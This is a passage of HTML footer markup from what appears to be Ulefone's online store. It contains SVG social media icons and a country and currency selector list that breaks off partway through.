689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@ulefone/"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      
      
      
      
        <!--<li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/UlefoneMobile"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>-->
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/UlefoneMobile"><svg class="icon icon-twitter icon-x" role="presentation" focusable="false" width="40" height="40" viewBox="1 1 22 22">
      <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"></path>
    </svg></a></li>
      
      
        <li><a aria-label="LinkedIn" class="linkedin" target="_blank" rel="noopener" href="https://www.linkedin.com/company/9487865/"><svg aria-hidden="true" focusable="false" role="presentation" class="icon svg-linkedin" viewBox="0 0 310 310">
  <path fill="currentColor" d="M72.16,99.73H9.927c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5H72.16c2.762,0,5-2.238,5-5V104.73 C77.16,101.969,74.922,99.73,72.16,99.73z"/>
  <path fill="currentColor" d="M41.066,0.341C18.422,0.341,0,18.743,0,41.362C0,63.991,18.422,82.4,41.066,82.4 c22.626,0,41.033-18.41,41.033-41.038C82.1,18.743,63.692,0.341,41.066,0.341z"/>
  <path fill="currentColor" d="M230.454,94.761c-24.995,0-43.472,10.745-54.679,22.954V104.73c0-2.761-2.238-5-5-5h-59.599 c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5h62.097c2.762,0,5-2.238,5-5v-98.918c0-33.333,9.054-46.319,32.29-46.319 c25.306,0,27.317,20.818,27.317,48.034v97.204c0,2.762,2.238,5,5,5H305c2.762,0,5-2.238,5-5V194.995 C310,145.43,300.549,94.761,230.454,94.761z"/>
</svg></a></li>
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


                </div>
              
            </div>
          

        
      </div>
    </div>
  
<div class="wide-container section-footer__row-container section-footer__row-container--with-localization">
    <div class="section-footer__row section-footer__row-lower">
      <div class="section-footer__row__col">
        
        
      </div>
      <div class="section-footer__row__col">
        
          <div class="section-footer__localization">
            <form method="post" action="https://www.ulefone.com/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/?srsltid=AfmBOoorGsOFNy9WJd8TXdOU2dgf34acBvTPs4BLNT22SnU3YsnnlBPs" /><div class="selectors-form__item">
      <div class="visually-hidden" id="country-heading-footer">
        Currency
      </div>

      <div class="disclosure" data-disclosure-country>
        <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="country-list-footer" aria-describedby="country-heading-footer" data-disclosure-toggle>
          Hong Kong SAR (USD&nbsp;$)
          <span class="disclosure__toggle-arrow" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
  <path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"/>
  <polyline points="6.61 8.74 12.01 14.14 17.41 8.74"
            style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:2px"/>
</svg>
</span>
        </button>
        <ul id="country-list-footer" class="disclosure-list" data-disclosure-list>
          
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Afghanistan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AX" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Åland Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Albania</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Algeria</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Andorra</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Angola</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Anguilla</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Antigua &amp; Barbuda</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Argentina</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Armenia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Aruba</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ascension Island</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Australia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Austria</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Azerbaijan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bahamas</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bahrain</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bangladesh</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BB" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Barbados</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Belarus</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Belgium</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Belize</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BJ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Benin</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bermuda</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bhutan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bolivia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bosnia &amp; Herzegovina</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Botswana</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Brazil</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">British Indian Ocean Territory</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">British Virgin Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Brunei</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Bulgaria</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Burkina Faso</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Burundi</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cambodia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cameroon</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Canada</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CV" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cape Verde</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BQ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Caribbean Netherlands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cayman Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Central African Republic</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Chad</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Chile</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CX" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Christmas Island</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cocos (Keeling) Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Colombia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Comoros</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Congo - Brazzaville</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Congo - Kinshasa</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cook Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Costa Rica</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Côte d’Ivoire</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="HR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Croatia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Curaçao</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Cyprus</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Czechia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Denmark</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DJ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Djibouti</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Dominica</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Dominican Republic</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="EC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ecuador</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="EG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Egypt</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SV" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">El Salvador</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GQ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Equatorial Guinea</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ER" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Eritrea</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="EE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Estonia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Eswatini</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ET" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ethiopia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="FK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Falkland Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="FO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Faroe Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="FJ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Fiji</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="FI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Finland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="FR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">France</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">French Guiana</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">French Polynesia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">French Southern Territories</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Gabon</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GM" data-disclosure-option>
